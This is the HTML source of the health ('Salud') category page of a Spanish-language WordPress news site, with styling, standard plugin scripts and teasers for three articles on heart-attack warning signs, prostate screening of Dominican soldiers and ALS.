.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400%7COswald:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portadanacional.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.portadanacional.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portadanacional.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.portadanacional.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portadanacional.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portadanacional.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link href="https://trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
<link href="https://vd.trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Roboto";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Oswald";color:#000000;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Oswald";color:#000000;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Oswald";color:#000000;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Oswald";color:#000000;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Oswald";color:#000000;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Oswald";color:#000000;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}.theme-logo-area{background:#000000;}.lv-header-bar-line{background-color:#5A5A5A;}.search-icon.theme-search-custom-iconn{color:#404040;}.mode-switcher{color:#555555;}footer.theme-footer-wrapper{background:#000000;}p.copyright-text{color:#797979;}</style><link rel="icon" href="https://www.portadanacional.com/wp-content/uploads/2025/11/logo-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.portadanacional.com/wp-content/uploads/2025/11/logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.portadanacional.com/wp-content/uploads/2025/11/logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.portadanacional.com/wp-content/uploads/2025/11/logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Share now box */
.theme-blog-details-meta-wrap .slider-meta-right .share-now-box{
	display:none;
	
}

/* 991px and smaller screen sizes */
@media (max-width:991px){

	/* News post grid thumbnail wrap */
	.elementor-widget-posts-block-small-list-new .hentry .news-post-grid-thumbnail-wrap{
		width:100%;
	}
	
	/* News post grid thumbnail */
	.elementor-widget-posts-block-small-list-new .hentry .news-post-grid-thumbnail{
		width:127px !important;
	}
	
	/* Span Tag */
	.elementor-widget-posts-block-small-list-new .post-block-title span{
		font-size:99px;
	}
	
}

/* 900px and smaller screen sizes */
@media (max-width:900px){

	/* Span Tag */
	.elementor-widget-posts-block-small-list-new .post-block-title span{
		font-size:87px;
	}
	
}

/* 782px and smaller screen sizes */
@media (max-width:782px){

	/* Span Tag */
	.elementor-widget-posts-block-small-list-new .post-block-title span{
		font-size:79px;
	}
	
}

/* 767px and smaller screen sizes */
@media (max-width:767px){

	/* News post grid thumbnail */
	.post-body .entry-content .elementor .elementor-element .elementor-element .elementor-element .elementor-element .elementor-widget-posts-block-small-list-new .elementor-widget-container .theme-small-posts-list-wrapper .hentry .small-post-list-item-block .news-post-grid-thumbnail{
		width:1147px !important;
	}
	
	/* News post grid thumbnail wrap */
	.elementor-widget-posts-block-small-list-new .hentry .news-post-grid-thumbnail-wrap{
		min-width:231px;
	}
	
}

/* 335px and smaller screen sizes */
@media (max-width:335px){

	/* News post grid thumbnail wrap */
	.elementor-widget-posts-block-small-list-new .hentry .news-post-grid-thumbnail-wrap{
		min-width:171px;
		height:171px;
	}
	
	/* Span Tag */
	.elementor-widget-posts-block-small-list-new .post-block-title span{
		font-size:66px;
		
	}
	
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.post p{font-size:23px;}
</style></head>
<body class="archive category category-salud category-22 wp-custom-logo wp-theme-vibenews theme-vibenews non-logged-in woocommerce-no-js sidebar-active woocommerce-active elementor-default elementor-kit-131937">
		<header data-elementor-type="header" data-elementor-id="132012" class="elementor elementor-132012 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e707935 e-flex e-con-boxed e-con e-parent" data-id="e707935" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c21a446 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="c21a446" data-element_type="widget" data-widget_type="html.default">
					<script>
  (function() {
    const dias = ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'];
    const meses = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    
    const hoy = new Date();
    const diaNombre = dias[hoy.getDay()];
    const diaNumero = hoy.getDate().toString().padStart(2, '0');
    const mesNombre = meses[hoy.getMonth()];
    const año = hoy.getFullYear();
    
    const textoFecha = `Hoy es ${diaNombre} ${diaNumero} de ${mesNombre} del ${año}`;
    
    document.addEventListener('DOMContentLoaded', function() {
      const contenedor = document.querySelector('.fecha-container');
      if (contenedor) {
        contenedor.innerHTML = textoFecha;
      }
    });
  })();
</script>

<div class="fecha-container" style="font-family: Georgia, serif; font-size: 12px; color: #fff;"></div>				</div>
				<div class="elementor-element elementor-element-e4ecbd5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4ecbd5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/PortadaNacional1">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/portadanacional/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/portadanacional">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-41d1292 e-flex e-con-boxed e-con e-parent" data-id="41d1292" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2fae868 e-con-full e-flex e-con e-child" data-id="2fae868" data-element_type="container">
				<div class="elementor-element elementor-element-41b9b59 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="41b9b59" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.portadanacional.com">
			<img fetchpriority="high" width="1000" height="332" src="https://www.portadanacional.com/wp-content/uploads/2025/11/logo.png" class="attachment-full size-full wp-image-132030" alt="" srcset="https://www.portadanacional.com/wp-content/uploads/2025/11/logo.png 1000w, https://www.portadanacional.com/wp-content/uploads/2025/11/logo-300x100.png 300w, https://www.portadanacional.com/wp-content/uploads/2025/11/logo-768x255.png 768w, https://www.portadanacional.com/wp-content/uploads/2025/11/logo-600x199.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-3a9686a e-con-full e-flex e-con e-child" data-id="3a9686a" data-element_type="container">
				<div class="elementor-element elementor-element-95b7b84 elementor-widget__width-auto elementor-widget elementor-widget-search" data-id="95b7b84" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.portadanacional.com" method="get">

				
				<label class="e-search-label" for="search-95b7b84">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-95b7b84" placeholder="Buscar noticias..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-95b7b84" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-95b7b84" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Buscar					</span>
									</button>
				<input type="hidden" name="e_search_props" value="95b7b84-132012">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fcf6112 e-con-full e-flex e-con e-parent" data-id="fcf6112" data-element_type="container">
				<div class="elementor-element elementor-element-94f550c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94f550c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-94f550c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-133129"><a href="https://www.portadanacional.com/" class="elementor-item">Portada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133143"><a href="https://www.portadanacional.com/nacionales/" class="elementor-item">Nacionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133142"><a href="https://www.portadanacional.com/deportes/" class="elementor-item">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133141"><a href="https://www.portadanacional.com/espectaculos/" class="elementor-item">Espectáculos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133140"><a href="https://www.portadanacional.com/sociales/" class="elementor-item">Sociales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133139"><a href="https://www.portadanacional.com/economia/" class="elementor-item">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133138"><a href="https://www.portadanacional.com/politica/" class="elementor-item">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133137"><a href="https://www.portadanacional.com/cultura/" class="elementor-item">Cultura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133136"><a href="https://www.portadanacional.com/salud/" class="elementor-item">Salud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133135"><a href="https://www.portadanacional.com/justicia/" class="elementor-item">Justicia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-133130"><a href="https://www.portadanacional.com/mundo/" class="elementor-item">Mundo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133131"><a href="https://www.portadanacional.com/eeuu-2/" class="elementor-sub-item">EEUU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133132"><a href="https://www.portadanacional.com/latinoamerica/" class="elementor-sub-item">Latinoamerica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133133"><a href="https://www.portadanacional.com/haiti/" class="elementor-sub-item">Haiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133134"><a href="https://www.portadanacional.com/venezuela/" class="elementor-sub-item">Venezuela</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-94f550c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-133129"><a href="https://www.portadanacional.com/" class="elementor-item" tabindex="-1">Portada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133143"><a href="https://www.portadanacional.com/nacionales/" class="elementor-item" tabindex="-1">Nacionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133142"><a href="https://www.portadanacional.com/deportes/" class="elementor-item" tabindex="-1">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133141"><a href="https://www.portadanacional.com/espectaculos/" class="elementor-item" tabindex="-1">Espectáculos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133140"><a href="https://www.portadanacional.com/sociales/" class="elementor-item" tabindex="-1">Sociales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133139"><a href="https://www.portadanacional.com/economia/" class="elementor-item" tabindex="-1">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133138"><a href="https://www.portadanacional.com/politica/" class="elementor-item" tabindex="-1">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133137"><a href="https://www.portadanacional.com/cultura/" class="elementor-item" tabindex="-1">Cultura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133136"><a href="https://www.portadanacional.com/salud/" class="elementor-item" tabindex="-1">Salud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133135"><a href="https://www.portadanacional.com/justicia/" class="elementor-item" tabindex="-1">Justicia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-133130"><a href="https://www.portadanacional.com/mundo/" class="elementor-item" tabindex="-1">Mundo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133131"><a href="https://www.portadanacional.com/eeuu-2/" class="elementor-sub-item" tabindex="-1">EEUU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133132"><a href="https://www.portadanacional.com/latinoamerica/" class="elementor-sub-item" tabindex="-1">Latinoamerica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133133"><a href="https://www.portadanacional.com/haiti/" class="elementor-sub-item" tabindex="-1">Haiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133134"><a href="https://www.portadanacional.com/venezuela/" class="elementor-sub-item" tabindex="-1">Venezuela</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</header>
		
	<!-- Category Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-12">
					<div class="breadcrumb-nav-top">
						<ul>
							<li class="breadcrumb-home-menu"><a href="https://www.portadanacional.com/">Home</a></li>
							<li class="breadcrumb-key-menu">Salud</li>
						</ul>
					</div>
					<div class="theme-breacrumb-title">
						Category :  Salud					</div>
					
                </div>
            </div>
        </div>
    </div>
    <!-- Category Breadcrumb End -->

	<section id="main-content" class="blog main-container cat-page-spacing" role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
				
										
					<div class="main-content-inner category-layout-one theme-post-block-three-wrapper theme-post-block-blog-wrapper">
  
		
	<article class="post-block-three-wrap post-134457 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/14/30-minutos-antes-de-un-infarto-no-ignores-estas-senales-tu-ultima-oportunidad-de-actuar/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/ewfrgfdgb.jpeg" alt="30 minutos antes de un infarto: no ignores estas señales, tu última oportunidad de actuar">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 14, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/14/30-minutos-antes-de-un-infarto-no-ignores-estas-senales-tu-ultima-oportunidad-de-actuar/">30 minutos antes de un infarto: no ignores estas señales, tu última oportunidad de actuar</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-134060 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/08/expertos-en-salud-evaluan-a-mas-de-400-soldados-dominicanos-para-prevenir-cancer-de-prostata/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/wdec.jpeg" alt="Expertos en salud evalúan a más de 400 soldados dominicanos para prevenir cáncer de próstata">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 8, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/08/expertos-en-salud-evaluan-a-mas-de-400-soldados-dominicanos-para-prevenir-cancer-de-prostata/">Expertos en salud evalúan a más de 400 soldados dominicanos para prevenir cáncer de próstata</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-134019 post type-post status-publish format-standard has-post-thumbnail hentry category-portada category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/07/que-es-la-esclerosis-lateral-amiotrofica-ela-sintomas-causas-diagnostico-y-tratamiento/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/qdwqedfv.jpeg" alt="¿Qué es la Esclerosis Lateral Amiotrófica (ELA)? Síntomas, causas, diagnóstico y tratamiento">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 7, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/07/que-es-la-esclerosis-lateral-amiotrofica-ela-sintomas-causas-diagnostico-y-tratamiento/">¿Qué es la Esclerosis Lateral Amiotrófica (ELA)? Síntomas, causas, diagnóstico y tratamiento</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
